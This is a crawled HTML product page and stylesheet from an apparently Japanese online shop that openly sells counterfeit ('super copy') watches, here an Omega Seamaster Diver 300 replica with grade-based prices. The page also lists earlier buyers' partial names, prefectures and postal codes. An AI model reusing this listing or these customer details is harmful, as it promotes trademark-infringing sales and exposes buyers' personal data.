

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mimtokei.com/omega-21230445003001_m2155.html
body_size: 3111
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>オメガ シー ダイバー３００ コーアクシャル 212.30.44.50.03.001 コピー 時計</title>
<link rel="canonical" href="https://www.mimtokei.com/omega-21230445003001_m2155.html" /><link href="https://www.mimtokei.com/sp.css" rel="stylesheet" type="text/css" />
<meta name="robots" content="noarchive" />
<script type="text/javascript" src="https://www.mimtokei.com/java/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://www.mimtokei.com/java/main.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PCL6SBQ7MD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PCL6SBQ7MD');
</script>
</head>
<body>
<header>
<div class="header2">
<div class="navbar">
<div id="logo"><a title="スーパーコピー時計 激安" href="https://www.mimtokei.com/"><img alt="スーパーコピー時計 激安" src="https://www.mimtokei.com/images/logo.gif"></a></div><div id="favorites"></div>
</div>
<div id="head_tel"><img src="https://www.mimtokei.com/images/tel.gif"></div>
<div id="search"><form action="https://www.mimtokei.com/search.html" method="get" rel="nofollow"><i class="glyphicon-search"></i><input class="search_input" type="text" name="seach"><input type="submit" class="button b_blue" value="検　索"></form></div>
</div>
<nav><li><a href="https://www.mimtokei.com/" class="glyphicon-star">ホーム</a></li><li><a href="https://www.mimtokei.com/info1.html" rel="nofollow" class="glyphicon-star">会社概要</a></li><li><a href="https://www.mimtokei.com/info2.html" rel="nofollow" class="glyphicon-star">注文方法</a></li><li><a href="https://www.mimtokei.com/info5.html" rel="nofollow" class="glyphicon-star">Q&amp;A</a></li><li><a href="https://www.mimtokei.com/info4.html" rel="nofollow" class="glyphicon-star">品質保証</a></li><li><a href="https://www.mimtokei.com/info6.html" class="glyphicon-star" rel="nofollow">EMSの追跡</a></li><li><a href="https://www.mimtokei.com/shopping_cart.html" rel="nofollow"><font color="#FF0000" class="glyphicon-star">買い物かご</font></a></li></nav>
</header><section>
	<article>
		<div id="path" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.mimtokei.com/" class="glyphicon-home" itemprop="item"><span itemprop="name">コピー時計</span></a><meta itemprop="position" content="1" /></li><code>&gt;</code><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mimtokei.com/omega/"><span itemprop="name">オメガコピー</span></a><meta itemprop="position" content="2" /></li><code>&gt;</code><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mimtokei.com/omega-seamaster-t23.html"><span itemprop="name">シーマスター</span></a><meta itemprop="position" content="3" /></li><code>&gt;</code>212.30.44.50.03.001</div>  
		<div itemscope itemtype="https://schema.org/Product">   
        <div id="goods-column">
		<div id="goods-column-left">
		<div class="goods-img"><img width="280" height="280" alt="オメガ シー ダイバー３００ コーアクシャル 212.30.44.50.03.001 コピー 時計" src="https://www.mimtokei.com/images/watches/mim/212.30.44.50.03.001.jpg" itemprop="image"></div>           
		<a href="https://www.mimtokei.com/omega-23110422201001_m2154.html" rel="nofollow"><img src="https://www.mimtokei.com/images/buttons09.gif"></a>&nbsp;&nbsp;
		<a href="https://www.mimtokei.com/omega-33110425101001_m2156.html" rel="nofollow"><img src="https://www.mimtokei.com/images/buttons10.gif"></a>		</div>
		<div id="goods-column-right">
		<form id="product-info-form" method="post" action="https://www.mimtokei.com/shopping_cart.html" onsubmit="return check_pro();">
		<input name="action" type="hidden" value="incart" />
		<input name="products_id" type="hidden" value="2155" />
		<h1 itemprop="name">オメガ シー ダイバー３００ コーアクシャル 212.30.44.50.03.001 コピー 時計</h1>
		<ul class="mdItemInfoReview">
		        <span style="font-size:12px;" class="write button b_red small"><i class="glyphicon-edit"></i> レビューを書く</span></ul>		
		<li class="stock">在庫状況： 有り <i class="glyphicon-hand-right">販売:5件</i></li>
		<li>商品番号： <span itemprop="model">212.30.44.50.03.001</span></li>
		<li class="brand2">ブランド：<span itemprop="brand">オメガ</span>（OMEGA）時計</li>
        <li class="elPrice" itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
		
        <span class="green">S品価格：<span itemprop="lowPrice">22500</span>円</span><br>        <span class="red">N品価格：<span  itemprop="highPrice">43500</span>円</span>        <meta itemprop="offerCount" content="2" />        <meta itemprop="priceCurrency" content="JPY" />
        </li>
		<li>数量：<select id="num" name="num"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select>
    	<span style="margin-left:20px;">品質: </span><select name="quality" id="quality" onchange="return check_pro2()">
        <option value="">品質は選びます</option>
        <option value="s">S品</option>        <option value="n">N品</option>   		</select><span id="qual"></span></li>
		<div class="submit">
			<i class="glyphicon-shopping-cart"></i><input value="カートに入れる" type="submit" class="button b_red"/>			<a class="button b_white medium glyphicon-envelope" onclick="javascript:location.href='mailto:swisswatch88@gmail.com'">連絡先</a>
		</div>
		
		</form>
		</div>
        </div>
        
		<div class="case-title">
			<ul role="tablist">
				<li class="current" role="goods-details"><span class="glyphicon-star"></span>腕時計の説明</li><li role="order_old"><span class="glyphicon-heart-empty"></span>歴史注文<i>5</i></li>			</ul>
		</div>
		
		<div id="goods-details" class="tabs" itemprop="description">
		<table border="1" bordercolor="#dfdfdf" cellpadding="5" cellspacing="0" width="450">
	<tbody>
		<tr>
			<td width="15%">
				ブランド
			</td>
			<td width="50%">
				オメガ時計コピー
			</td>
		</tr>
		<tr>
			<td>
				型番
			</td>
			<td>
				212.30.44.50.03.001
			</td>
		</tr>
		<tr>
			<td>
				機械
			</td>
			<td>
				自動巻
			</td>
		</tr>
		<tr>
			<td>
				材質
			</td>
			<td>
				ステンレス
			</td>
		</tr>
		<tr>
			<td>
				タイプ
			</td>
			<td>
				メンズ
			</td>
		</tr>
		<tr>
			<td>
				文字盤
			</td>
			<td>
				ブルー
			</td>
		</tr>
		<tr>
			<td>
				サイズ
			</td>
			<td>
				44
			</td>
		</tr>
		<tr>
			<td>
				付属品
			</td>
			<td>
				内・外箱
			</td>
		</tr>
	</tbody>
</table>
<p>&nbsp;<img src="https://www.mimtokei.com/kopi/mim/20140114110107_877.jpg" alt="オメガ 212.30.44.50.03.001 コピー 時計" /><img src="https://www.mimtokei.com/kopi/mim/20140114110114_462.jpg" alt="オメガ 212.30.44.50.03.001 コピー 時計[1]" /><img src="https://www.mimtokei.com/kopi/mim/20140114110119_664.jpg" alt="オメガ 212.30.44.50.03.001 コピー 時計[2]" /><img src="https://www.mimtokei.com/kopi/mim/20140114110122_609.jpg" alt="オメガ 212.30.44.50.03.001 コピー 時計[3]" />
</p></div>
    
		<div id="order_old" class="tabs">
		<ul class="title">
			<li class="col1">氏名</li>
			<li class="col1">都道府県</li>
			<li class="col2">品質</li>
			<li class="col1">郵便番号</li>
			<li class="col1 date">注文時間</li>
		</ul>
		<ul class="list">
					<li class="col1">松岡*</li>
			<li class="col1">兵庫県</li>
			<li class="col2">S品</li>
			<li class="col1">6511333</li>
			<li class="col1 date">2019-05-09</li>
						<li class="col1">阿部*</li>
			<li class="col1">大阪府</li>
			<li class="col2">N品</li>
			<li class="col1">5550024</li>
			<li class="col1 date">2019-04-17</li>
						<li class="col1">立川*</li>
			<li class="col1">東京都</li>
			<li class="col2">N品</li>
			<li class="col1">173-0025</li>
			<li class="col1 date">2018-12-14</li>
						<li class="col1">鉄増*</li>
			<li class="col1">東京都</li>
			<li class="col2">S品</li>
			<li class="col1">134-0083</li>
			<li class="col1 date">2018-12-05</li>
						<li class="col1">吉崎*</li>
			<li class="col1">埼玉県</li>
			<li class="col2">S品</li>
			<li class="col1">3650064</li>
			<li class="col1 date">2018-08-16</li>
			 
		</ul>
		<br class="clear">
	</div>
	
    	</div>
	</article>
	<aside><script type="text/javascript" src="https://www.mimtokei.com/java/left.js"></script><aside>
</section><footer>
	<div class="footer1">
		</div>
	<div class="footer2">copyright&copy; 2022 MimTokei時計、<a href="https://www.mimtokei.com/">スーパーコピー時計</a>&nbsp; 送料無料。 コピー時計工場直販店</div>
	<div class="footer3"><img src="https://www.mimtokei.com/images/ems.gif"></div>
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KN3yD8RcZGF9pOkf",ck:"KN3yD8RcZGF9pOkf"})</script>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0cc5c43107f468f99bb3645fbb0a2ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mimtokei.com/sp.css
body_size: 6500
content:
@charset "UTF-8";html{overflow-y:scroll;}
body{font:0.875rem/1.4 Meiryo,"MS PGothic",sans-serif;-webkit-tap-highlight-color:transparent; -webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;-o-text-size-adjust:none;text-size-adjust:none; overflow-x:hidden; background: #161616; color:#fff;}
@font-face{font-family:'Glyphicons Halflings';src:url('java/fonts/glyphicons-halflings-regular.eot');src:url('java/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('java/fonts/glyphicons-halflings-regular.woff') format('woff'),url('java/fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('java/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}
h1, h2, h3, h4, h5, h6 {font-weight: normal;}
body,h1,h2,h3,h4,h5,h6,hr,p,dl,dt,dd,ul,ol,li,form,fieldset,button,input,textarea,th,td{padding:0;margin:0}
input,select,img{vertical-align:middle}
input{outline:none;border-radius:0;-webkit-appearance:none;box-shadow:none;margin:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none}
input,select,textarea{border-radius: 5px;}input[type=submit]{border:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}
a{text-decoration:none; color:#ffffff;} a:hover{text-decoration:underline; color: #339966;}
ul,ol,li{list-style:none}cite,dfn,em,i{font-style:normal}.fr{float:right}.fl{float:left}
.gray{ color:#777777;}.blue {color: blue;}.red {color: red;}.m_red{color: #990000;}.green{color: green;}.purple{color: purple;}.black{color: #000000;}
.clear,.clearfix:after{content:"";height:0;visibility:hidden;display:block;clear:both}
.to-channel{display:block;height:44px;font-size:1.5em;text-align:center;line-height:44px;margin:0 14px;background-color:#e6e3e2;color:#000}
[class^="glyphicon-"],[class*=" glyphicon-"]{display: inline-block;font-family: "Glyphicons Halflings";font-style: normal; font-weight:400; line-height:1; position: relative;top: 1px;}
.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-home:before{content:"\e021"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-search:before{content:"\e003"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-edit:before{content:"\e065"}.glyphicon-list:before{content:"\e056"}.glyphicon-off:before{content:"\e017"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-trash:before{content:"\e020"}
.yellow {color: #f99406;}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-remove:before {content: "\e014";}.glyphicon-tag:before{content: "\e041";}.glyphicon-envelope::before {content: "\2709";}.glyphicon-hand-right::before {content: "\e127";}.glyphicon-user:before {content: "\e008";}.glyphicon-heart-empty:before {content: "\e143";}.glyphicon-saved:before { content: "\e168";}
.fontS {color: #66CC00; letter-spacing:1px;} .fontN, .price {color: #FF0033; letter-spacing:1px;}
section{ margin:5px;}
header{ background: #2b2b2b;}
/*--------------------HTML---------------------*/
.header2{ background:#2B2B2B;}
@media screen and (min-width: 960px){.header2{height: 71px;}}
.fixed-top{ position:fixed; top:0; z-index:88; background:#2b2b2b; width:100%; box-shadow: 0 2px 8px 0 #AC8964; padding-bottom:0px; border-bottom:2px solid #AC8964; max-width: 960px;}
#logo{ display:inline-table;}
#logo img{ width:150px; height:auto;}
#favorites{display:inline-table; margin-left:10px;}
#head_tel img{ width:100%;}
#control-list{position: absolute;top: 8px;right: 0px; padding: 5px 10px ;background-color: #666666;border-radius: 7px 0 0 7px; font-size:1.8em;}
.Left-Menu{ display:none;}
.Left-Menu .public-heading .glyphicon-remove{ color:#CC3300; right:0px; font-size:1.8em; position:absolute;}
.Left-Menu #categories{position:fixed; width:80%; background:#333333; right:2px; top:0px; z-index:15px; height:98%; box-shadow: 6px 0px 25px #707070; z-index: 9999; margin-top:5px;}
.nav-unshown {position: fixed;z-index: 78;top: 0;left: 0;width: 100%;height: 100%;background: black;opacity: 0;transition: .3s ease-in-out;margin: 0; display: block; opacity: .6;}
#search  { color: #12C8BD; position:relative;}
#search .glyphicon-search{ position:absolute; top:11px; left:8px; font-size:18px;}
#search .search_input { width: 78%; border: 0 none; border-radius: 4px; box-shadow: 1px 1px 1px 0 #adbac7 inset; box-sizing: border-box; padding: 6px 10px 6px 2.6em; height:28px; margin-bottom:2px;}
#search .search_input:focus{ box-shadow: 0 0 6px #4086EE inset;}
#search input[type="submit"]{ height:30px; line-height:24px; margin-top:2px; padding:0px 10px; font-weight:bold; width:20%;}
nav{ background:#000000; margin:5px 0; border-radius: 5px; box-shadow: 0px 0px 5px #707070;}
nav li{ margin:0; font-size:15px; display:inline-block;}
nav a{line-height:30px; color:#fff; font-weight:bold; padding:0 10px 0 25px; margin-left:3px; display:block;}
nav li a:before{ color: #4EC5B8; left:8px; top:2px; position:absolute;}
.order_list{ padding-bottom:5px;}.order_list span{ font-weight:bold;}.order_list a{ line-height:20px; padding-left:5px; color:#06C;}
#path { margin:5px 0px; height:2em; line-height:2em; padding-left:2px; border-radius: 5px; color:#ccc; overflow:hidden; background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#333333), color-stop(50%,#686868), color-stop(100%,#333333)); background: -moz-linear-gradient(top, #333333, #686868, #333333);}
#path li{ display:inline-block;}
#path a{ color:#E1BE99;}
#path code{ margin:3px; color:#999; font-weight:bold;}
/*-----------------Home-------------------*/
.banner0 { margin-top:5px;}
.banner0 img{ width:100%; height:auto;}
.home-produts{margin-top:10px;}
.module-title{height:40px;  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#333333), color-stop(50%,#686868), color-stop(100%,#333333)); background: -moz-linear-gradient(top, #333333, #686868, #333333); position:relative; border-radius: 5px; padding:0 0 0 10px; line-height:40px; color:#E1BE99; font-weight:bold;}
.module-title span{ color:#4EC5B8; margin-right:5px; top:2px; font-size:1.2em;}
.comment{ margin-top:10px;}
#remark .title{ font-size:14px; font-weight:bold; border-bottom:2px solid #ac8964; text-indent:5px;}
#remark li {clear: both;line-height: 125%;margin: 5px 0px;padding: 0; overflow:hidden;border-bottom: 1px dotted #666666;}
#remark li img.brandimg {  border: 1px solid #666666;  float: left;  margin: 0 6px 0 0;  padding: 0;}
#remark a.img {  border: 0 none;  display: block;  float: left;  height: 60px;  line-height: 100px;  margin: 0 3px 5px 0;  overflow: hidden;  position: relative;  width: 60px;  z-index: 1;}
#remark a.img img {  float: left;  left: 0;  position: absolute;  text-align: center;  top: 0;}
#remark li .timestamp{color:#666666;}
.home-news{ border: 1px solid #AC8964; border-radius: 5px;}
.home-news .content{padding:5px 0px 0 0;}
.home-news li{line-height:30px; height:30px; display: inline-block;}
.home-news li span{display:block; text-indent:0.5em; width:310px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.home-news li em{display:block; float:right;}
.goods-list .new::before {content: "NEW";position: absolute;top: -7px;left: -17px;display: block; background-color: #ce0000; color: #fff;
  width: 30px;
  height: 10px;
  font-size: 11px;
  text-align: center;
  line-height: 10px;
  padding: 15px 20px 5px 15px;
  transform: rotate(-40deg);
  z-index: 50;
}
/*--------left--------*/
.public-box{border:1px solid #AC8964; border-radius: 5px;}
.public-heading{ height:41px; line-height:41px; text-align:center; font-size:1.6em; border-bottom:1px solid #AC8964; color:#DED7D1; font-weight: bold;}
#left-liaison{ text-align:center;}
#left-liaison .public-heading{ color:#36F0E5;}
#left-liaison li{ display:inline-block; line-height:40px; margin-right:20px;}
#categories { margin-top:10px;}
#categories li { width: 46%; font-weight:bold; display:inline-block; border-bottom:1px solid #655E4C; margin:0 5px;  overflow: hidden;}
#categories li span a{font-size:16px; padding-left:1.6em; line-height:50px; height:50px; display:block; background:url("images/ico-d.gif") 5px 20px no-repeat;}
#categories li span a:hover{ background:url("images/ico-d.gif") #000000 5px 20px no-repeat; }
/*--------------Categories-----------*/
.c-h1{display: inline-table;}
.classify-about { color:#ccc; font-size:12px;}
.classify-about img{ width:100%; height: auto;}
.cat-total{border:1px #996633 solid; white-space:nowrap; text-align:left; padding:3px; background:#161616; overflow:hidden; border-radius: 5px;}
.cat-total h1{ display:inline-table;}

.two-cat { margin-top:5px;}
.two-cat li{ display:inline-table; width:33%; height:30px; text-overflow: ellipsis; text-align:left;}
.two-cat li a{ display:block; border:1px solid #888; font-size:1em; color:#fff; overflow: hidden; margin: 0px 8px 8px 0px; padding:0px 5px; border-radius: 5px;background-color: #666666;}
.two-cat li a:before{ color: #009999;}
.two-cat li img{width:100%; height:auto;}

.goods-list{position: relative; display: flex; flex-wrap: wrap; -moz-box-pack: justify; justify-content: space-between;}
.goods-list li { position: relative; box-sizing: border-box; display: -webkit-flex; display: flex; width: calc(100%/2 - 10px); max-width:235px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; align-content: flex-start; flex-shrink: 0; background: #333333; margin-top: 9px; border-radius: 6px; overflow: hidden; margin-left: 4.5px; margin-right: 4.5px; }
.goods-list li img{ width:100%; height:auto;}
.goods-list .title { padding-left: 10px; padding-right: 9px; margin-top: 10px; height: 37px; display:block; position: relative; overflow: hidden; line-height: 18.5px; text-overflow: ellipsis; min-height: 0;}
.goods-list .info { padding:0px 10px 5px 9px ; position:relative; }
.goods-list .info span {display:block;}
.goods-list .info .glyphicon-hand-right { color: #CCCCCC; position:absolute; right:0px; top:13px; font-size:12px;}

.paging {text-align:center; margin:15px 0; font-size:1.2em;}
.paging a {padding:5px 15px; MARGIN: 2px; border:1px solid #666666; display:inline-block;  border-radius: 5px;}
.paging a:hover { background: #666666; COLOR: #f00;}
.paging .around { padding:5px 1px; border-radius: 5px;  border-radius: 5px;}
.paging .first {padding:9px 6px; MARGIN: 2px; background:#333333; border-radius: 5px;}
.paging .pages {padding:8px 10px; MARGIN: 2px; BACKGROUND-COLOR: #9a560f; border-radius: 5px;}
/*-------------------------------Products-Info------------------------------*/
#order_old, #review{ display:none;}
.star { cursor: pointer;}
#review .top { border-bottom: 1px solid #425d99; font-size: 14px; font-weight: bold;height:30px;line-height: 30px; text-indent: 12px;}
.w-rebiewsblock {  margin-bottom: 20px;}
.w-prReviews p.pRating span, .w-prReviews p.pRating strong, .w-prReviews p.pRating a {}
.w-prReviews .page-heading a { float: right; font: 12px/22px verdana;}
.w-prReviews .prRevewsActsV2 { color: #999; margin: 10px 0 0px; padding: 10px;}
.w-prReviews .prRatingV2 { font: 14px Verdana;}
.w-prReviews p .reviewNums { margin-top: 4px;}
.w-prReviews p.pRating {}
.prRevewsActsV2 .score { color: #990000; font: bold 16px Verdana; padding: 0 2px; vertical-align: middle;}
.w-prReviews {}
.w-prReviews h4 { background: none repeat scroll 0 0 #F3F3F3; font: bold 14px/29px Verdana; padding: 0 10px 0 15px;}
.border-radius-min { border: 1px solid #666; border-radius: 3px 3px 3px 3px;}
.w-prReviews .w-review { border-bottom: 1px dotted #666; min-height: 65px; padding: 10px; position: relative;}
.w-prReviews p.reviewInfo { margin: 0; overflow: hidden; text-indent: 0px; width: 100%;}
.w-review .reviewerInfo { width: 100%;}
.w-review .reviewerInfo::after { clear: both;content: "";display: block;}
.w-review .reviewerInfo li { margin-bottom: 4px; float:left;}
.w-review .reviewerInfo li.date { float:right;}
.w-review .reviewDetails {}
.w-review .reviewReply {background-color: #f7f7f7;color:#36F;display: block;margin: 5px 0px 0;padding: 5px;}
.w-reviews .verfied strong { background-position: -280px -50px; color: #458846; display: block; line-height: 14px; padding: 2px 0 1px 22px;}.w-prReviews .w-reviews .gray { color: #999;}
.w-review  .cite-text {color: #993300;font-weight: bold;line-height: 18px;}
.reviewRight { position: relative;}
.reviewRight .reviewer {margin-bottom: 5px;}
.reviewRight .reviewer span{cursor: pointer;}
.input{border-radius: 3px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075) inset;transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;}

#WriteReview{}
.redTitle { border-bottom: 1px solid #e2ccc9; color: #CC6666; font: 16px; font-weight:bold; margin: 10px 0 20px; padding: 0 0 10px 10px; cursor:pointer;}
.redTitle i{color: #CC3300; right: 10px; top:10px; font-size: 1.8em; position: absolute;}
.review-table {background:#555; position:fixed; top:50%; left:50%; width: 320px; transform: translate(-50%, -50%); z-index:80; border-radius: 5px; padding:10px; box-shadow: 0 2px 8px 0 #666;}
.review-table dl {margin-bottom: 10px;}
.review-table dt {}
.review-table select{font-size:16px; height:35px; color:#cc0000; border:1px solid #cccccc;}
.review-table .your-review input {border: 1px solid #CCCCCC;  height: 25px;  padding: 3px 5px; }
.review-table .your-review textarea {border: 1px solid #CCCCCC;  height: 80px;  padding: 3px 5px; width: 90%;}
.review-table .star {margin-left: 5px;}
.review-table .errorInfo { color:#fff; margin: 0; padding:3px; background:#FF66CC; border-radius: 5px; display:inline-flex;}
.review-table input:focus,.review-table textarea:focus { border-color: #66afe9; box-shadow: 0 1px 8px 0 #66AFE9 inset;}
#goods-column-left{ text-align:center; background: rgba(0, 0, 0, 0) url("images/loading.gif") no-repeat scroll 50% 50% / 31px 31px;}
#goods-column-left .goods-img img{border:#666666 1px solid;}
#goods-column-right{ margin-bottom:10px;}
#goods-column-right h1{font-size: 16px;}
#goods-column-right .mdItemInfoReview {border-bottom: 1px solid #555; margin-top: 10px;padding-bottom: 10px;}
#goods-column-right .mdItemInfoReview .elStar{ font-size:18px; font-weight:bold;}
#goods-column-right .mdItemInfoReview a { margin-left:5px;}
@media screen and (max-width: 500px){#gdColumnRight .mdItemInfoReview .write{margin-left:0px; margin-top:5px; display:block;}}
#goods-column-right li{border-bottom:1px dotted #666; margin-top:10px; padding:0 0 5px 5px;}
#goods-column-right .stock{ position:relative;}
#goods-column-right .stock i{ position:absolute; right:20px; color:#993300;}
#goods-column-right .elPrice{ line-height:25px; font-size:1.2em}
#goods-column-right select{ line-height:30px; height:30px;  }
#goods-column-right #qual span {background: #ff0066 none repeat scroll 0 0;color: #fff; padding: 3px; border-radius: 5px;}
#goods-column-right .submit{ margin-top:10px; position:relative;}
#goods-column-right .submit i{ position:absolute; top:12px; left:12px; font-size:18px; color:#FFF;}
#goods-column-right .submit input{width:190px; height:40px; font-size:20px; padding:6px 10px 10px 20px; color:#FFF;}
#goods-column-right .medium{ padding:5px; top:5px; right:10px; position:absolute;}
.case-title{height:40px;  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#333333), color-stop(50%,#686868), color-stop(100%,#333333)); background: -moz-linear-gradient(top, #333333, #686868, #333333); position:relative; border-radius: 5px 5px 0 0; line-height:40px; color:#E1BE99; font-weight:bold; border-bottom:2px solid #ccc;}
.case-title li{ display:inline-block; width:33%; text-align:center; cursor:pointer; position:relative; white-space:nowrap; overflow:hidden;}
.case-title span{ font-size:1.1em;}
.case-title i{ position:absolute; right:2px; top:2px; font-size:12px; font-weight:100; background: #FF3300; color:#FFFFFF; border: 1px solid #fff; border-radius:100%; height:16px; line-height: 18px; width:16px;}
.case-title .current{ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#686868), color-stop(50%,#333), color-stop(100%,#686868)); background: -moz-linear-gradient(top,#eee, #333); color: #990000; border-radius: 5px 5px 0 0; border-bottom:2px solid #FF9966;}
#goods-details { padding: 5px; line-height: 1.6em;}
#goods-details table { width:100%; }
#goods-details table td{ padding:3px; line-height:20px;}
@media screen and (max-width: 550px){#goods-details img{ width:100%; height:100%;}}
#order_old {}
#order_old li{ float:left; text-align:center;}	
#order_old .title{background: #333333 none repeat scroll 0 0;border-bottom: 1px solid #999; color:#993300; height: 30px;line-height: 30px; font-weight:bold;}
#order_old .list li{  margin-bottom:2px;  line-height:30px;border-bottom:1px dotted #666;}
#order_old .col1{ width:20%;}
#order_old .col2{ width:10%;}
#order_old .date{ width:30%;}
#products_old{ margin-bottom:20px;}
#products_old li{ width:33%; float:left; margin:5px 0; text-align:center;}
#products_old li img{ width:103px; height:103px}
/*-------------------------News--------------------*/
.arcDes{ padding:0 5px;}
.arcDes .essay{ margin-bottom:10px;}
.arcDes .essay .readArea { border-bottom: 1px dotted #cacaca;}
.arcDes .essay .glyphicon-star:before{ color:#4EC5B8;}
.arcDes .essay .tit { color: #656565; font-size: 16px; font-weight:bold; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.arcDes .essay .source { margin-top: 5px; font-family:Verdana,Helvetica,sans-serif;}
.arcDes .essay .source span { color: #009933; margin-right: 15px;}
.arcDes .essay .desc { color: #989898; margin-top: 5px; min-height:60px;}
.arcDes .essay .desc img{float:left; margin:0 12px 0 5px; border-radius: 5px;}
.arcDes .essay .hits { bottom: 55px; color: #999; float: right; }
.arcDes .essay .hits span { color: #ce0000;}

.article h1{ font-size: 16px; font-weight: bold; text-align: center; display:block;}
.article .info { margin: 0 10px;}
.article .description { line-height: 30px; margin-top: 10px; overflow: hidden; text-indent: 28px;}
.article .description img{ text-align:center;}
.article .description a{ color: #0066FF;}
.rn_top{ font-weight:bold; color:#006633; font-size:18px;}
.rn_middle li{ line-height:30px; color:#0066CC;}
/*-------------------------Cart--------------------*/
#flowtablein { margin: 0 auto; width:320px; font-size:15px; line-height:1.5;}
.flowarea { background: url("images/cart-2.gif") no-repeat scroll right top #2b2b2b; float: left; padding: 0 10px 0px 0; width: auto;margin-right:10px;}
.flow { border: 1px solid #CCCCCC; background:#FFFFFF; font-size: 80%; line-height: 150%; padding: 5px; text-align: left; white-space: nowrap;}
.flowhere { background-color: #d7c62e; border: 1px solid #d7c62e; font-size: 80%; line-height: 150%; padding: 5px; text-align: left; white-space: nowrap;}
.flowst { color: #291026; font-weight: bold;}
.flowcom { color: #999999;}
.flowcomhere { color: #000000;}
.cart_title{font-size:18px; font-weight:bold; margin-top:10px; display:block; color: #FF6633; border-bottom: 2px solid #FFCC99; margin-bottom:10px;}
/*-------------------------E-Page--------------------*/
.pagetitle {padding: 3px 3px 0px 0px;font-weight: normal;border-bottom: 1px solid #666;font-weight: bold;margin-bottom: 3px;line-height:30px;}
.cart td{ padding:3px;}
.cart_pro dd{ padding-bottom:7px;}
.cart_pro input{ width:20px; text-align:center; border: 1px solid #666666; height:20px;}
.totalPrice {color: #FF0000; font-size:18px; font-weight:bold;}

.page_content{ background:#FFF; line-height:1.5rem; padding:0 5px;}
.page_content table{ width:100%;}
.page_content table td{ text-align:left;}
.page_content img{max-width:100%;height:auto;}
.page_content a{ color:#0033CC;} 

.order_info{ width:100%;}
@media screen and (max-width: 550px){.img100{ width:100%;}}
/*-------------------------Page--------------------*/
.page { padding: 5px 0; text-align: center;}
.page a { margin: 3px 3px; background-color: #F6F6F6; border: 1px solid #cccccc; display: inline-block; padding: 8px 10px 6px; text-decoration: none;}
.page a:hover { background: #999999 none repeat scroll 0 0; color: #ffffff;}
.page span { margin: 0 5px; color:#FFFFFF; background-color: #888888; border: 1px solid #77808f; display: inline-block; padding: 8px 10px 6px; text-decoration: none;}
.page div{ margin-top:8px;}@media screen and (min-width: 500px){.page div{ display:inline;}}
.page dd{display: inline-block;}
.page dt { float: left;}
.page dt.all { margin: 3px 2px 0 15px;}
.page dt label { padding: 0 10px 0 0;}
.page_1 li { display: inline;}
.page_1 .active a { background-color: #f5f5f5; color: #777777; cursor: default;}
.sitemap ul{ border-bottom:1px solid #666666; margin:10px 0px; padding:10px 0;}
.sitemap ul li{ margin-right:10px; display:inline; padding:2px; background:#737373; border-radius: 3px;}
footer{ text-align:center; border-top:2px solid #999999;}
.footer1{color:#FFF; text-align:center; margin-top:10px;}
.footer2{ color:#666666;}
.footer3{padding:8px 0;}
@media screen and (min-width: 510px) and (max-width: 954px){#head_tel img{ width:300px; position:absolute; left:160px; top:3px;}}
@media screen and (min-width: 530px){.goods-list li{width: calc(100%/3 - 10px); max-width:235px;}}
@media screen and (min-width: 955px){
header{ width: 960px; margin:0 auto; background: #2b2b2b; position:relative;}
#favorites{vertical-align:top; margin-top:5px;}
.navbar{ display:inline-block;}
#head_tel{ display:inline-block; float:right; margin-right:10px; margin-top:5px;}
#head_tel img{ width:390px;}
